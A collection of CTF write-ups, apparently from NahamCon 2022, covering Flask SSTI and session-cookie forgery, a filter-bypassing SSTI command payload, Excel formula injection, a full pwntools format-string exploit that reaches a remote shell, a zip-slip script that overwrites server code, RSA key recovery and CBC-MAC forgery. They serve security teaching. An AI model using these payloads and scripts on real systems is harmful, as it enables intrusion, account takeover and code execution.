text_chunk
stringlengths 151
703k
|
|---|
This web app is vulnerable to template injection. After signing up, send a test SSTI message `{{7*7}}`:
We see that 7*7 was evaluated to 49, so we have successful template injection. There is a filter in place blocking these characters: `._[]|\`. This is so you can't attempt to execute python code to run system commands 'cause I want it solved another way.
In flask, we can have it give us the config file with this `{config}`, so let's try that:
We see a `SECRET_KEY` set to `ifXEaNLEiDLIuquyRKzfeJJWzntoIm`. If we have the app's secret key, we can sign the session cookies used by the app. We'll use a tool called `flask-unsign` to do this for us (install w/ `pip3 install flask-unsign`).
Let's first decode our user's session cookie so we know the format. I use the Firefox extension `cookie editor` to do all of this:
```console$ flask-unsign --decode --cookie '.eJwlzjsOwjAMANC7ZGaIndiJe5nKvwjWlk6Iu1OJ_Q3vU_Z15Pks2_u48lH2V5StEHbpo3Nd1RqKDOuGWmUluufsPsBXDCRkng2gpbCBV01iEFgJLaoKhladZIBhrp2oUYwZrlNU0smYbjTnwMHALcAdsy6LckeuM4__Bsv3B3oyLwQ.YieZSw.Fox-K5Pj1Zq30KG5ZngqBFzRce8'
{'_fresh': True, '_id': '524947460f0b32997b4b2a09fe2cce84c71cfd72526683113e96b1c0ae56191fe13d0a92da0a85b12dbca45535d78dca89a9ec5b65a92887276163d1cc2e0fbd', '_user_id': '2'}```We see that the `_user_id` key has a value of `2`. We can assume that the admin user's `_user_id` must be `1`. Let's sign our new key:
```console$ flask-unsign --sign --cookie "{'_fresh': True, '_id': '524947460f0b32997b4b2a09fe2cce84c71cfd72526683113e96b1c0ae56191fe13d0a92da0a85b12dbca45535d78dca89a9ec5b65a92887276163d1cc2e0fbd', '_user_id': '1'}" --secret 'ifXEaNLEiDLIuquyRKzfeJJWzntoIm'
.eJwlzjsOwjAMANC7ZGaIndiJe5nKvwjWlk6Iu1OJ_Q3vU_Z15Pks2_u48lH2V5StEHbpo3Nd1RqKDOuGWmUluufsPsBXDCRkng2gpbCBV01iEFgJLaoKhladZIBhrp2oUYwZrlNU0smYbjTnwMHALcAdsy6LckeuM4__Bsr3B3ovLwM.YieaAA.nYGnkeNzCLq7xT-gp_KWw8lrFrs```
The final step is to change our session cookie value to the one we just got, and reload the webpage. We should be admin and have access to the admin panel:
|
## DeafCon > Deafcon 2022 is finally here! Make sure you don't miss it.
App have genarate letter pdf function that vulnerable to SSTI on `email` field. After quick fuzzing i detect that email must have '@' and app filter (, ) and space char Then i use `UTF8 encoding` to bypass (, ) and `{IFS}` to bypass space in command. `test%40{{config.__class__.__init__.__globals__.os.popen%EF%BC%88'cat${IFS}flag.txt'%EF%BC%89.read%EF%BC%88%EF%BC%89}}` https://github.com/longtranf/ctf-writeups/tree/main/Nahamcon2022/DeafCon |
This is a CSV injection attack, but specifically for Excel formulas.
Here is the important part of the code:```python<snip>
def add_user(username, password): DB = load_workbook(filename="db.xlsx") Users = DB["Users"] new_row = Users.max_row + 1 Users[f"{USERNAMES}{new_row}"] = username Users[f"{PASSWORDS}{new_row}"] = password DB.save(filename="db.xlsx")
def read_db() -> pd.DataFrame: subprocess.Popen(["libreoffice", "--headless", "--convert-to", "csv", "db.xlsx"], stdout=subprocess.DEVNULL, stderr=subprocess.STDOUT).communicate() df = pd.read_csv("db.csv") return df
@app.route("/", methods=["POST", "GET"])def base(): if not session.get("username"): return redirect(url_for("login")) else: Users = read_db() username = session.get("username") password = Users.query(f"Username == '{username}'")["Password"].values[0] return render_template('index.html', name=username, password=password)
<snip>
@app.route('/login', methods=['GET','POST'])def login(): if request.method == "GET": return render_template("login.html") else: username = request.form.get("username") password = request.form.get("password")
Users = read_db() if username not in Users.Username.values: flash('Please check your login details and try again.', 'danger') return redirect(url_for('login')) elif password != Users.query(f"Username == '{username}'")["Password"].values[0]: flash('Please check your login details and try again.', 'danger') return redirect(url_for('login'))
session["username"] = request.form.get("username") return redirect("/")
@app.route('/signup', methods=['GET','POST'])def signup(): if request.method=='POST': username = request.form.get("username") password = request.form.get("password")
Users = read_db() if username in Users.Username.values: flash('Username already exists') return redirect(url_for('signup')) else: add_user(username, password) session["username"] = username return redirect("/") else: return render_template('signup.html')
@app.route('/logout', methods=['GET'])def logout(): if request.method=='GET': username = session.get("username") session.pop('username', default=None) return redirect("/")
<snip>```
We see that we are using a `.xlsx` (Excel) file as a database. We read from this database by converting it to a csv and loading it into a pandas DataFrame. I won't go into detail why, but that step is necessary for formulas in the Excel sheet to be evaluated instead of being sent back as a string (`=(7*7)` will become 49 and won't be returned as `"=(7*7)"`).
Basically, if we put an Excel formula as our password, we should see the result after sign up.
When we sign up on the web app, we see our password is reflected back to us:
Now let's put in an Excel formula, such as `=(7*7)`:
Perfect. Now let's figure out what this Excel database looks like. Let's start with maybe what cells A1 and B1 hold (cause they're the first two cells on a sheet). Our password has to be `=CONCATENATE(A1, " ", B1)`:
Sweet, those look like table headers to me. You can use the same concatenate function to get all values of a certain row, but we can be almost positive the admin user's password will be the first in the table, thus it's location is at B2. Let's make our password `=B2`:
Now just log in as `admin:SuperStrongPassword` and go to the admin panel to see the flag:
|
Here is the ciphertext:```$$=-=->;#&+%,_(*#^[|>;$$$^$^!@(*>;..(*$^$$..?(>;[]$$%),_$$[|,_>;(*[|?:>=#&>=,_?((*>;..$$|}$$@%>=>=?(?:>;=$$@%$^>=[|>;[]$^|},_[|?(..,_(*#^?($$#&>=[|>;>;?(:{$$$^$^[|>;#^>=[|,_[|?([]$$[|$^,_[|[|$^>=@%>;+%|}>;[][][|?:>=#^#&>;=@%>=>=>;[]=->;=[]$^,_>=?($$(*|}..$$|}@%>==-$$=@%>=>=?(+%>;(*[|=-$$#&>=..?:$$[|?:;?(?(,_@%$^>=|}>=$^$^>;..@%$^$$=-!@|}>=$^$^>;..@%$^$$=-!@|}>=$^$^>;..@%$^$$=-!@|}>=$^$^>;..@%$^$$=-!@>;>;?:@%$^$$=-!@$$(*+%|}>=$^$^>;..$^>=[|?(?(?:$$!@>=,_[|=@%$$#&#&|}@%#&>=$$!@[]$$?([|,_?(#&>=$$+%|}?:>=#&>=,_?([|?:>=[]$^$$#^?([|,_$^$^?:$$%)>=(*[|?(>=>=(*[|?:>=[];%),_>=@%>=#^,_(*(*,_(*#^[|>;>=(*+%```
This cipher is replacing one letter with two special characters. You can do frequency analysis on this to convince yourself that this must be right (https://www.dcode.fr/frequency-analysis).
Here is a quick script to convert every two special characters into some letter so we can use an online substitution solver online:```pythonimport string
ciphertext = "$$=-=->;#&+%,_(*#^[|>;$$$^$^!@(*>;..(*$^$$..?(>;[]$$%),_$$[|,_>;(*[|?:>=#&>=,_?((*>;..$$|}$$@%>=>=?(?:>;=$$@%$^>=[|>;[]$^|},_[|?(..,_(*#^?($$#&>=[|>;>;?(:{$$$^$^[|>;#^>=[|,_[|?([]$$[|$^,_[|[|$^>=@%>;+%|}>;[][][|?:>=#^#&>;=@%>=>=>;[]=->;=[]$^,_>=?($$(*|}..$$|}@%>==-$$=@%>=>=?(+%>;(*[|=-$$#&>=..?:$$[|?:;?(?(,_@%$^>=|}>=$^$^>;..@%$^$$=-!@|}>=$^$^>;..@%$^$$=-!@|}>=$^$^>;..@%$^$$=-!@|}>=$^$^>;..@%$^$$=-!@>;>;?:@%$^$$=-!@$$(*+%|}>=$^$^>;..$^>=[|?(?(?:$$!@>=,_[|=@%$$#&#&|}@%#&>=$$!@[]$$?([|,_?(#&>=$$+%|}?:>=#&>=,_?([|?:>=[]$^$$#^?([|,_$^$^?:$$%)>=(*[|?(>=>=(*[|?:>=[];%),_>=@%>=#^,_(*(*,_(*#^[|>;>=(*+%"
mapping = {}chars = list(string.ascii_lowercase)output = ""
for i in range(0, len(ciphertext), 2): bigram = ciphertext[i:i+2] if bigram not in mapping: mapping[bigram] = chars.pop() output += mapping[bigram]
print(output)```
Output:```consolezyyxwvutsrxzqqptxotqzonxmzluzruxtrkjwjuntxozizhjjnkxgqvhjzhqjrxmqiurnoutsnzwjrxxnfzqqrxsjrurnmzrqurrqjhxvixmmrkjswxgtvrkjhjjxmyxgwnjmqujnztiozihjyzgnjhjjnvxtryzwjokzrkgfztnrkutpunufexnnuhqjijqqxohqzypijqqxohqzypijqqxohqzypijqqxohqzypxxkhqzypztvijqqxoqjrnnkzpjurgezqurrqjhzwwihwjzpmznrunwjzvikjwjunrkjmqzsnruqqkzljtrnjjtrkjmgqqfxlujhjsuttutsrxjtv```
Now plug it in https://www.boxentriq.com/code-breaking/cryptogram to solve it:
|
# NahamCon CTF 2022
## Reading List
> Try out my new reading list maker! Keep track of what books you would like to read. >> Author: @M_alpha#3534>> [`reading_list`](reading_list) [`libc-2.31.so`](libc-2.31.so) [`Dockerfile`](Dockerfile)
Tags: _pwn_ _x86-64_ _format-string_ _remote-shell_ _one-gadget_
## Summary
Format-string _not in stack_ challenge.
> Normally format-string challenges are stupid simple if the buffer is on stack, but in this case, it is not, so a bit more work.
## Analysis
### Checksec
``` Arch: amd64-64-little RELRO: Full RELRO Stack: Canary found NX: NX enabled PIE: PIE enabled```
All mitigations in place. Nice! Thank you!
> BTW, you get all this sweet sweet security for free with `gcc -O2`.
### Ghidra Decompile
```cvoid print_list(undefined8 param_1){ int local_c; if (booklist._8_8_ == 0) { puts("No books in the list"); } else { printf("%s\'s reading list\n",param_1); for (local_c = 0; (ulong)(long)local_c < booklist._8_8_; local_c = local_c + 1) { printf("%d. ",(ulong)(local_c + 1)); printf(*(char **)(booklist._0_8_ + (long)local_c * 8)); puts(""); } } puts(""); return;}```
`printf(*(char **)(booklist._0_8_ + (long)local_c * 8));` is the vulnerably--no format-string. However, the book names are on the heap and not in the stack. Fortunately, _your_ name is on the stack and you can change _your_ name:
```gef➤ b *print_list+173Breakpoint 1 at 0x1484gef➤ runStarting program: /pwd/datajerk/nahamconctf2022/reading_list/reading_listWhat is your name: aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaaHello: aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaa!
1. Print reading list2. Add book to reading list3. Remove book from reading list4. Change your name
> 2Enter the book name: %p1. Print reading list2. Add book to reading list3. Remove book from reading list4. Change your name
> 1aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaa's reading list1. 0x7fffffffbc10```
> Above we're setting a breakpoint after the final `printf` in `print_list`.
Note above that our book name was `%p`, however `print_list` returns as the value in register `rsi` (the first parameter passed to a format-string) _before_ `printf` is called.
More import, look at our _name_ on the stack:
```0x00007fffffffe2b0│+0x0000: 0x00005555555551c0 → <_start+0> endbr64 ← $rsp0x00007fffffffe2b8│+0x0008: 0x00007fffffffe2f0 → "aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaa"0x00007fffffffe2c0│+0x0010: 0x00000000000000000x00007fffffffe2c8│+0x0018: 0x00000001872e9a000x00007fffffffe2d0│+0x0020: 0x00007fffffffe330 → 0x0000000000000000 ← $rbp0x00007fffffffe2d8│+0x0028: 0x00005555555557e4 → <main+171> jmp 0x555555555815 <main+220>0x00007fffffffe2e0│+0x0030: 0x00007fffffffe428 → 0x00007fffffffe6b9 → "/pwd/datajerk/nahamconctf2022/reading_list/reading[...]"0x00007fffffffe2e8│+0x0038: 0x01005555555552d90x00007fffffffe2f0│+0x0040: "aaaabaaa"0x00007fffffffe2f8│+0x0048: "caaadaaa"0x00007fffffffe300│+0x0050: "eaaafaaa"0x00007fffffffe308│+0x0058: "gaaahaaa"0x00007fffffffe310│+0x0060: "iaaajaaa"0x00007fffffffe318│+0x0068: "kaaalaaa"0x00007fffffffe320│+0x0070: 0x00007fffffff0000 → 0x00000000000000000x00007fffffffe328│+0x0078: 0xb91f879e872e9a000x00007fffffffe330│+0x0080: 0x00000000000000000x00007fffffffe338│+0x0088: 0x00007ffff7de40b3 → <__libc_start_main+243> mov edi, eax```
The `fgets` in `get_name` maxes out at `48` chars, or in our case 6 stack lines, giving us 6 locations we can use with our format-string exploit.
Also on stack is a stack leak at `+0x8` and a libc leak at `+0x88`. These equate to format-string parameters `7` and `23` (x86_64 format-strings parameters > 5 start at `rsp` and increase one/stack line, e.g. to compute libc format-string parameter: `6 + 0x88 / 8 = 23`. Our _name_ starts at format-string parameter `14` (you do the math).
With the stack leak we can compute the value of `rsp`. Add `0x28` to that and we have the location of the return address (look at the stack above).
With 6 addresses we can write out a 2 or 3 statement ROP chain. 2 if we limit ourselves to `short` (16-bit) writes, and 3 if we use `int` (32-bit) writes. If one_gadget is an option we can do this with a single ROP chain statement.
To check if one_gadget is an option, run it:
```bash# one_gadget libc-2.31.so0xe3b2e execve("/bin/sh", r15, r12)constraints: [r15] == NULL || r15 == NULL [r12] == NULL || r12 == NULL
0xe3b31 execve("/bin/sh", r15, rdx)constraints: [r15] == NULL || r15 == NULL [rdx] == NULL || rdx == NULL
0xe3b34 execve("/bin/sh", rsi, rdx)constraints: [rsi] == NULL || rsi == NULL [rdx] == NULL || rdx == NULL```
Three options, each option requires a pair of NULL registers, to see if we have a match set a break point at the `print_list` `ret`, and dump the registers in question:
```gef➤ b *print_list+187Breakpoint 2 at 0x555555555492gef➤ cContinuing.gef➤ i r r15 r12 rdx rsir15 0x0 0x0r12 0x5555555551c0 0x5555555551c0rdx 0x0 0x0rsi 0x7ffff7fad723 0x7ffff7fad723```
Looks like the second one_gadget is an option, both `r15` and `rdx` are NULL at `ret`.
We have everything we need.
## Exploit
```python#!/usr/bin/env python3
from pwn import *
binary = context.binary = ELF('./reading_list', checksec=False)
if args.REMOTE: libc = ELF('libc-2.31.so', checksec=False) libc.symbols['gadget'] = 0xe3b31 libc_start_main_offset = 243 p = remote('challenge.nahamcon.com', 30933)else: libc = ELF('/lib/x86_64-linux-gnu/libc.so.6', checksec=False) libc.symbols['gadget'] = 0xe3b31 libc_start_main_offset = 243 p = process(binary.path)
p.sendlineafter(b'name: ', b'foo')p.sendlineafter(b'> ', b'2')p.sendlineafter(b'name: ', b'%23$018p %7$018p')p.sendlineafter(b'> ', b'1')p.recvuntil(b'1. ')_ = p.recvline().strip().decode().split()libc.address = int(_[0],16) - libc.sym.__libc_start_main - libc_start_main_offsetrsp = int(_[1],16) - 0x40ret = rsp + 0x28
log.info('libc.address: {x}'.format(x = hex(libc.address)))log.info('libc.sym.gadget: {x}'.format(x = hex(libc.sym.gadget)))log.info('rsp: {x}'.format(x = hex(rsp)))log.info('ret: {x}'.format(x = hex(ret)))```
We start by leaking libc and the stack, then computing the locations of libc and the return address.
> If you do not understand why 23, 7, 243, 0x40, and 0x28, look at the stack above in the Analysis section.
```pythonpayload = b''for i in range(3): payload += p64(ret + i*2)
p.sendlineafter(b'> ', b'4')p.sendlineafter(b'name: ', payload)```
With the location of the return address known, we can change our _name_ so that the 3 shorts that make up the 48-bit address of the return address can be set on the stack to be used by our format-string attack.
```pythonoffset = 14for i in range(3): payload = b'%' + str((libc.sym.gadget >> i*16) & 0xFFFF).encode() + b'c%' + str(offset + i).encode() + b'$n' p.sendlineafter(b'> ', b'2') p.sendlineafter(b'name: ', payload)
p.sendlineafter(b'> ', b'2')p.sendlineafter(b'name: ', b'bookend')p.sendlineafter(b'> ', b'1')p.recvuntil(b'bookend\n')p.interactive()```
Add three more books to our list, each book will emit a 16-bit integer of spaces to be counted by `printf` and stored into the locations set by our _name_, IOW the return address.
> The 4th book (`bookend`) is there just as something to wait for to avoid filling the screen with garbage (so we can have nice things like pretty write ups).
Output:
```bash# ./exploit.py REMOTE=1[+] Opening connection to challenge.nahamcon.com on port 30933: Done[*] libc.address: 0x7faee88ad000[*] libc.sym.gadget: 0x7faee8990b31[*] rsp: 0x7fff7315faa0[*] ret: 0x7fff7315fac8[*] Switching to interactive mode
$ cat flag.txtflag{1b0d16889d3b8a1cb31232763b51a03d}``` |
This is a zip slip vulnerabilty. Here is the important part of the code:```[email protected]('/upload', methods=['GET', 'POST'])@login_requireddef upload(): if request.method=='POST': <snip> if not zipfile.is_zipfile(file): flash('The file you provided is not a zip!', 'danger') return redirect(url_for('upload')) filename = secure_filename(file.filename) upload_dir = app.config['UPLOAD_FOLDER'] + "/" + filename.rsplit('.', 1)[0] try: os.makedirs(upload_dir) except FileExistsError: flash('An extracted zip with this name already exists', 'danger') return redirect(url_for('upload'))
with zipfile.ZipFile(file, "r") as zf: for f in zf.infolist(): with open(os.path.join(upload_dir, f.filename), 'wb') as tf: tf.write(zf.open(f.filename, 'r').read()) flash(f'Zip sucessfully unzipped. Download it by going to /upload/{filename.rsplit(".", 1)[0]}', 'success') return redirect(url_for('upload')) else: return render_template('upload.html', name=current_user.username)```
Basically, it is unzipping the zip, and concatenating the filenames of the files inside into a predetermined upload directory. The issue is that the user can control the file names of the files in the zip, and thus can provide a `../` to traverse directories and the code does not check for this. This allows for a "zip slip" vulnerability.
I will skip all the testing and enumeration needed to solve this, though I did include a bit of functionality that allows you to test retrieving a file from the `/upload/<zipslip_filename>` directory instead of the `/upload/upload_zip/filename`. Basically if you upload a zip with a file named `../test.txt` in a zip called `ziptest.zip`, you will be able to test that it worked by going to `/upload/test.txt`. It will also not show up if you go to `/upload/ziptest`.
Here is the final script:```pythonfrom os import popenimport stringimport requestsimport ioimport zipfile
SERVER_ADDR = "http://127.0.0.1:5000"
def get_cookie(): data = { "username": "test", "password": "test" }
req = requests.post(SERVER_ADDR+"/login", data=data) cookiejar = req.history[0].cookies cookie = cookiejar.get_dict()['session']
return cookie
cookie = {"session": get_cookie()}
payload = """import osimport zipfile
from app import appfrom app.models import Userfrom flask import flash, redirect, render_template, request, url_for, send_from_directory, render_template_string # add this last importfrom flask_login import current_user, login_requiredfrom werkzeug.utils import secure_filename
@app.route('/upload', methods=['GET', 'POST'])@login_requireddef upload(): if request.method=='POST': if 'file' not in request.files: flash('No file part', 'danger') return redirect(url_for('upload')) file = request.files['file'] if file.filename == '': flash('No file selected', 'danger') return redirect(url_for('upload'))
if not zipfile.is_zipfile(file): flash('The file you provided is not a zip!', 'danger') return redirect(url_for('upload')) filename = secure_filename(file.filename) upload_dir = app.config['UPLOAD_FOLDER'] + "/" + filename.rsplit('.', 1)[0] try: os.makedirs(upload_dir) except FileExistsError: flash('An extracted zip with this name already exists', 'danger') return redirect(url_for('upload'))
with zipfile.ZipFile(file, "r") as zf: for f in zf.infolist(): with open(os.path.join(upload_dir, f.filename), 'wb') as tf: tf.write(zf.open(f.filename, 'r').read()) flash(f'Zip sucessfully unzipped. Download it by going to /upload/{filename.rsplit(".", 1)[0]}', 'success') return redirect(url_for('upload')) else: flag = open("./app/templates/admin.html").read() # Change the normal return to render a string with return render_template_string("{{flag}}", flag=flag) # the contents of admin.html
@app.route('/upload/<dir>', methods=['GET'])@login_requireddef show_unzip(dir): path = app.config["UPLOAD_FOLDER"] + "/" + dir if os.path.isdir(path): files = os.listdir(path) return render_template('files.html', name=current_user.username, files=files) else: flash('That directory does not exist', 'danger') return redirect(url_for('upload'))
@app.route('/upload/<dir>/<name>', methods=['GET'])@login_requireddef serve_unzip(dir, name): path = f'{app.config["UPLOAD_FOLDER"]}/{dir}/{name}' if os.path.isfile(path): return send_from_directory(f'{app.config["UPLOAD_FOLDER"]}/{dir}', filename=name, as_attachment=True) else: flash('That file does not exist', 'danger') return redirect(url_for('upload'))"""
fh = io.BytesIO()with zipfile.ZipFile(fh, "a", zipfile.ZIP_DEFLATED, False) as zf: zf.writestr("../../routes/upload.py", payload)
r = requests.post(url=SERVER_ADDR + "/upload", files={"file": ('test.zip', fh.getvalue())}, cookies=cookie)```
The first part gets us our session cookie so we can make requests (make sure to make a user first). Skip the payload for now. The final block of code will create a zipfile in memory (you can probably do it a different way, but this is nice and clean) with a file inside the zip with a filename of `../../routes/upload.py`. The contents of the file is defined in that huge payload string. This is literally just the upload.py file given in the challenge with a few changes marked with comments. Basically, we just want the `/upload` page to render the admin.html page when we GET request it.
Finally, we just post our request. Let's see what happens when we run it and go to the `/upload` page.
This can be solved other ways. Instead of overwriting the `upload.py` file, you can overwrite any `.py` want and use the same `render_template_string`. Also, instead of opening the `admin.html` file and rendering it, you can just do normal flask SSTI command execution and get a reverse shell or do the `{{config}}` thing from the `Not So Secret` challenge. You can also overwrite an html template file to just have a `{{}}` template inside instead of going the `render_template_string` route. |
Let's see what values we an get from the private key PEM file.
```console$ openssl asn1parse -in corrupted-priv.pem
0:d=0 hl=4 l=1187 cons: SEQUENCE 4:d=1 hl=2 l= 1 prim: INTEGER :00 7:d=1 hl=4 l= 257 prim: INTEGER :C91C0D55929BB90511C071DE32A9ACAAC27FE205A0604DB9F5FA6B9FF99226F7487A9D7E1414BA7B46D948DEE09B90BF10DB430B12F453298D70E786C5342916BC4DDB05D4117720E4334C5DC17B155E8F7CFFA17F47248CD900FCCE7FEAB9549400F2484C3CD2EFF0300374FC412B5E428A904361FC2C33200F0CA4E99A79CE481E0F0EBE16CB42517C4CB6851FE1FA05B11678EA232F71ECC3ED5E8BEF6E3DC642C4F7488F0C5296284C4FFD1AFD1BCAC024192870AE6C5647DAB7BF71C350483180B08161A48E716788CC3CECEF26F25355C8028E7D24557CFC0F7F11633D0E4B2B2EA8DB2CCBEFBE5F424938554F24B618421A834798F2CB9DCDAA3E37B1 268:d=1 hl=2 l= 3 prim: INTEGER :01AAAA 273:d=1 hl=4 l= 256 prim: INTEGER :6D03966D15A6245F35A720E3C8FD3C87552465C28C2E609924A08D6AC39BFE67F07736CB69D76EAFF93D465E85CCF67089FF4B531D1B602736555277077C137EBF0BD6AADC627429D8E177A83602B07172D644354E90FDA1536A0F0F5F3A5DF77CB45670BEC6C8EAA3D3B9768DDCBC15C26DC417375EF0706AD98A1BE4AD0F4036B44CD7CEE21C57FF6CC8ABC343AB2AC9531754E2E6BC4E5E2481DEA6345EEDCFAD068DDE83420C49CB30267924062DAD26250473ED2606144F6FA437483636098BD14EFB4EC9E27E7A58224AE58475C365114D9A8F90CAD18C44C75DCC92FF64858AAA9EC037FA298EEA93A8775470E3330EC3E29F74B1879E836D5518090B 533:d=1 hl=3 l= 129 prim: INTEGER :F338F9C19E2D2F1715232E3121FD0A3615B9C6F87757A59BB8C507185BA7CDDE90F4DB7B49D4B0A8AD6E492C49E5D3D75FD61ED27C6D714D68D4330596CC08222CC8B641DF4ACF02D9A9D2A1115CDACC1FC2DFFC56308BCCCC4FCBC64CCE95F991C65DE43F56B67F74F7D2877AF7191B97783226B4F2C5E2AB8B67CBE0162BEB 665:d=1 hl=3 l= 129 prim: INTEGER :D3ACB64C7F034F4DA31EFC3A1FE6C86AA6536246897D081B4446BEB2A66970EF66962757ED3016E463CCD7077F35347A2AEE37E5B8C2290AA97CC7E1BC84BCECBEF25FFF7C5AF30870E6850100B032BBA6E51C1BFF4CAEB5FDEE46D9DADF1A558E8DAAABAD5191A4EC7929DA109139B7437C36A5B6E911D4EA60E236EB1FCFD3 797:d=1 hl=3 l= 128 prim: INTEGER :5B98F6777A0D7792CEEF8B3E8971303E09F826115AE81C9BEDBD2DCBB57BB948F21FD50F4C47205BF7FA30566B19E1F86F6E73B42A956869E31A3295C8CED6E9F0EF9BCB94B26AFBD8996BAF1F3DD506F0DD0CD3819EE89F0303256FDB217BD5979B72CEBE00896413C4BDBE561FD22B909892CFB6047ADE3F7F697688970FFD 928:d=1 hl=3 l= 128 prim: INTEGER :23DDF496B79B578A0D1E56BAE6FF17D10DF1C62C9D5FCD5283235CC12DED626EE2DD367CB1D53C3803ADA5B9E7823536FC9AB40993A9E97E5B0257D1ED8EAD92ED88155046205711A6FD6B228AF7E103F3EFBD09742544C02D448E46CC6BE7EFDF65A3B43A7718EC41AF4BA500B886A8DCEC3EA03572DB8485AA07CF22F1B8D5 1059:d=1 hl=3 l= 129 prim: INTEGER :B5FE419C7585A617DC2FCED225EAABA4345C3E69CE33823694B1A2FF498A13DA3BD5A3061DD665912149D10E2F08F2199BC1F8B4D62716C6C38BFD16907E6D9F5870A7F19BC3922157C3F60ABCF16AA83248A087A33664E7C91E1398C6EDC85587573C599788E30606F8A5C9706119C3CCEC8EC732A67683F856A414DCAC1C43```
Below is a reference image so we know what we're looking at.
<em>https://samsclass.info/141/proj/pCH-RKF.htm</em>
<em>https://samsclass.info/141/proj/pCH-RKF.htm</em>
We can see that we have `n`,`p`,`q`,`d`, but `e` has been corrupted with A's (We know `e` is corrupted because 01AAAA = 109226, which is not coprime with phi. You can also check this by actually trying to decrypt the message with this key and it will fail.). We have enough information to know that `e` must fall between 0x010000 and 0x01AAAA (65536 and 109226) because it's a 3-byte integer starting with `01`. Now we just need to brute force values of `e` until we successfully decrypt the message.
IF YOU KNOW RSA WELL, YOU CAN ALSO CALCULATE `e = modinv(d, totient(p,q))`
Let's first turn the encrypted file into base64:`cat encryptedmessage.enc| base64 > b64-msg.enc`
The python script I used creates a private key for each value of e, and then tries to decrypt the message. I did this instead of normal RSA decyryption of `c^d mod N` because the `openssl rsautl` command used to encrypt the message adds padding and some randomness. Decryption with a keyfile will deal with this, but normal decryption won't. If there is a better method, please let me know, I am still a crypto n00b. ```pythonimport base64from Crypto.Util.number import *from Crypto.PublicKey import RSAfrom Crypto.Cipher import PKCS1_v1_5
ct = open('b64-msg.enc', 'r')m = ct.read()message_bytes = base64.b64decode(m)
p = 170796690670149105967813113382240505264948946083779586225654103308455488484955325942435054455489163709901661752475987135208117710882465445438716967370656724411467295069033290926317928181839183115857695607269318815355418951302758625104112455758674321597170318312608293648437083737653529431390940141417376656363q = 148642998867368974873367801833129614874516289477879330501274056446035580016863921172640657206956948700028292330318518525531134043765361989080527137024999373411614110609856551202314420763429763536035853618803223901065359478539557924348825167340722079773893879969151857740258435351842073683199730747819312533459n = 25387732297833342716406365438130607978804542306713947924435331278825835613966364990877878071229218390336047947394893275824021245301540279031050549259685735429097321770860683715441415572145285171511058018471832240316919219325571839407646640525576111529175326060738323820627674790917627092281593777378667296455593462425686619072211587683286381106745677410346749548206189587847698790256739621004469124266252563975862105678424182398082619047718005077167924092717801910113691917127487467000529529894013918559272868470229847942439455145215839736591429713580198376354923777237592764403089323518325962809234896611415982749617
phi = (p-1)*(q-1)
for e in range(65536, 109226): # make sure e is a valid RSA public exponent (coprime with phi) or else the RSA construct will fail if GCD(e, phi) == 1: # get decryption key d = inverse(e, phi) # create private key privkey = RSA.construct((n, e, d, p, q)) key = PKCS1_v1_5.new(privkey) try: # attempt to decrypt message with current privkey pt = key.decrypt(message_bytes, "").decode() print(f"e: {e}") print(f"Plaintext: {pt}") break except: pass```Output:```consolee: 79631Plaintext: PCTF{g1mm3_th3_e}```
This took my VM about 2 minutes to finish, so not that bad. |
TL;DR ANSWER: `Get-Alias | Remove-Alias -Force`
-----
### COMMANDS INFO:
This one was by far one of the easiest Powershell challenge. However, not everybody knows Powershell which is why this one may be a difficult challenge for a few people. The most important thing to know is that you will have to use powershell and google for this challenge.
There are things, in Powershell, called cmdlets (or "commandlets"). We will be using three cmdlets for this challenge:
`Get-Alias` : [https://docs.microsoft.com/en-us/powershell/module/microsoft.powershell.utility/get-alias?view=powershell-7.2](http://)
- *`Get-Alias`* Gets the aliases for the current session.

`Remove-Alias` : [https://docs.microsoft.com/en-us/powershell/module/microsoft.powershell.utility/remove-alias?view=powershell-7.2](http://)
- *`Remove-Alias`* Remove an alias from the current session.
-----
# STEP BY STEP
PART 1:
The first part of this command is getting all of the aliases for the current session: `Get-Alias`. After that, you are going to want to **pipe** `|` the output of the `Get-Alias` command into the `Remove-Alias` command. The `-Force` forces the removal of the aliases
COMMAND COMPLETION:
`Get-Alias | Remove-Alias -Force`
MORE INFO about the parameters and use cases of each command are specified in the websites above the "STEP BY STEP" area.
-----
## END COMMAND:
### `Get-Alias | Remove-Alias -Force`
|
This is a CBC-MAC forgery challenge. Here is the important parts of the server code:```pythonFLAG = "real_flag_is_defined_here"KEY = get_random_bytes(16)BS = AES.block_sizeIV = b'\x00' * BS
def encrypt(username): if not isinstance(username, bytes): username = username.encode()
pt = pad(username, BS) tag = AES.new(KEY, AES.MODE_CBC, iv=IV).encrypt(pt) if len(tag) > 16: tag = tag[-16:] return tag.hex()
<snip>
MASTER_KEY = encrypt("cryptogodadministrator")cryptogods = ["cryptogodadministrator"]
<snip>
# <below code is simplified version of server code for easier understanding>if username in cryptogods: req.sendall(b'\n' + b'-' * 48 + b'\n\n') req.sendall(b"That username already belongs to a crypto god!\n") stop = Trueelif encrypt(username) != MASTER_KEY: req.sendall(b'\n' + b'-' * 48 + b'\n\n') req.sendall(b"You are not a crypto god it seems...\n")else: admit_new_cryptogod(username) req.sendall(b'\n' + b'-' * 48 + b'\n\n') req.sendall(FLAG.encode() + b"\n")```
Basically, user input is being encrypted and compared to the encrypted text `"cryptogodadministrator"`. We cannot simply send in that text, it will tell us that username already exists, so we need to send differnet input that will encrypt to the same output.
If you look at the `encrypt()` function, it is using `AES.MODE_CBC`, but returning just the last 16 bytes and calling it a tag. The IV is also 0. This should be enough information to determine that this is an implementation of CBC-MAC, and a bad one at that. It is vulnerable to forgery.
Here is the structure of CBC-MAC:
If we know the MAC output and the original message that created that MAC, we can control the result of the any blocks we append to the original message. Let's look at this image:<em>https://jsur.in/posts/2020-04-13-dawgctf-2020-writeups</em>
<em>https://jsur.in/posts/2020-04-13-dawgctf-2020-writeups</em>
If the orginal message is `n` blocks, and we append to that message one more block, then we know exactly what is being XOR'd: MAC of original message (T) ⊕ our new message of block-size 1 (m'). Let's say our `m' = T ⊕ original message block 1 (M1)`. This means the XOR becomes `T ⊕ T ⊕ M1 = 0 ⊕ M1 = M1`. We have now basically restarted the entire MAC calculation as it had begun (CBC-MAC generally has an IV of 0, so the first block goes through without being changed by an XOR).
If we create a new message like so: `M + (T ⊕ M[1]) + M[2-n]`, where `M = original message, T = MAC(M), M[1] = first block of M, and M[2-n] = all remaining blocks of M`, we will end up with the exact same MAC as the message `M` by itself while providing a different message.
